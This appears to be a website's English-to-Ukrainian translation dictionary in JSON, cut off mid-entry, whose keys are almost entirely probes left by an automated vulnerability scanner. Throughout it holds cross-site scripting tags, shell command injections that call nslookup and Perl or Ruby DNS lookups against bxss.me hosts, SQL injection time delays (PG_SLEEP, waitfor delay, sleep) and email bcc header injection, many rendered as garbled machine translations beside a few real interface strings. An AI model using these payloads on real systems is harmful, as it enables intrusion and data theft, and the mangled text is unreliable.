>vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043e\u043d (27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0432\u0438\u043c\u0430\u0433\u0430\u0442\u0438\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043e\u043d(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 2+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 3+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0410\u0411\u041e 545=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 545 \u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0410\u0411\u041e 240=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 240 \u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0410\u0411\u041e 806=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 806 \u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0410\u0411\u041e 431=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 431 \u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0410\u0411\u041e 604=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 604 \u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0410\u0411\u041e 231=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 231 \u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl-e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl-e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\'``0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl-e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me|'perl \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1\u0432\u043d\u0441\u04112\u043e8\u0437\u044c; \u0432\u0430\u0439\u0442\u0444\u043e\u0440 \u0440\u043e\u0431\u0438 \u044c0:0:15\u044c --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 \u041e\u0420 686=(\u0421\u0415\u041b\u0415\u041a\u0422 686 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) \u041e\u0420 677=(\u0421\u0415\u041b\u0415\u041a\u0422 677 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) \u0412\u0420 199=(\u0421\u0415\u041b\u0415\u041a\u0422 199 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1\u041a\u0412\u0446\u043a\u0436\u04327\u0444\u044c \u041e\u0420 429=(\u0421\u0415\u041b\u0415\u041a\u0422 429 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19\u0414\u043d\u0442\u0406\u04324\u0456\u044c) \u0412\u0420 961=(\u0421\u0415\u041b\u0415\u041a\u0422 961 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1\u041a\u0421\u0417\u043e\u0421\u041a5\u0445\u044a)) \u041e\u0420 632=(\u0421\u0415\u041b\u0415\u041a\u0422 632 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","@@qM8yw":"@@\u043a\u04428\u0456\u0432","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 415=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 415 \u0417 PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 531=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 531 \u0417 PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 357=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 357 \u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0410\u0411\u041e 312=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 312 \u0417 PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0410\u0411\u041e 656=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 656 \u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0410\u0411\u041e 75=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 75 \u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1LLqU5Mvz'; waitfor delay '0:0:15' --","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","@@JxbM0":"@@JxbM0","(select 198766*667891)":"(select 198766*667891)","(select 198766*667891 from DUAL)":"(select 198766*667891 from DUAL)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort \u0434\u0435\u043c\u043e\u0442\u0443\u0454 B0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 899 = (\u0432\u0438\u0431\u0456\u0440 899 Frru PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 476 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 476 FROME PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c 174 FROME PG_PLE (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub \u0430\u0431\u043e 386 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 386 Frome pg_plep (15))-","183VnK4eW') OR 905=(SELECT 905 FROM 